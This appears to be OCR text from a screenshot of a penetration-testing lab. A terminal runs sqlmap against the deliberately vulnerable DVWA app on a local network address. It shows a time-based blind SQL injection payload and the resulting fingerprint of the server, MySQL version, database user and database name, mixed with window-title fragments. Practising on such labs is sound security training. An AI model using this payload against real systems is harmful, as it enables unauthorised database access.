 Applications Places System Mon Dec 18, 9:57 AM
dvwa_password.txt - Notepad
ection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'PEJF'='PEJF&Submit=Submit
---
[09:56:52] [INFO] manual usage of GET payloads requires url encoding
[09:56:52] [INFO] the back-end DBMS is MySQL
[09:56:52] [INFO] fetching banner
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
banner:    '5.1.60'
[09:56:52] [INFO] fetching current user
current user:    'root@localhost'
[09:56:52] [INFO] fetching current database
current database:    'dvwa'
[09:56:52] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/192.168.1.103'
[*] shutting down at: 09:56:52
root@root:/pentest/database/sqlmap#
<< back | track 5
Goo
Scripts Curren
Options...
root... root... cwf - ... Dam... dvwa... Tamp... Untitl...